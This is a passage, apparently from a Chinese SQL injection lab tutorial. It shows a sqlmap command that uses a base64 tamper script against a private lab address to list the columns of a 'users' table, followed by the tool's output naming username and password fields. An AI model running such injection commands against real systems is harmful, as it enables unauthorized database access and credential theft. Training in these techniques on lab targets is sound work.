 五、获取字段信息
云演 让攻防更简单
sqlmap.py –u 192.168.30.124:8203/base64.php?id=MQ== --tamper=base64encode -D security -T users
--columns
[18:41:12] [WARNING] the SQL query provided does not return any output
[18:41:12] [INFO] used SQL query returns 3 entries
[18:41:12] [INFO] retrieved: 'id'
[18:41:12] [INFO] retrieved: 'int(3)'
[18:41:12] [INFO] retrieved: 'username'
[18:41:12] [INFO] retrieved: 'varchar(20)'
[18:41:12] [INFO] retrieved: 'password'
[18:41:12] [INFO] retrieved: 'varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | int(3) |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[18:41:12] [INFO] fetched data logged to text files under 'C:\Users\z1ng\AppData\Local\sqlmap\o
utput\192.168.30.124'
[18:41:12] [WARNING] you haven't updated sqlmap for more than 186 days!!!
[*] ending @ 18:41:12 /2019-12-24/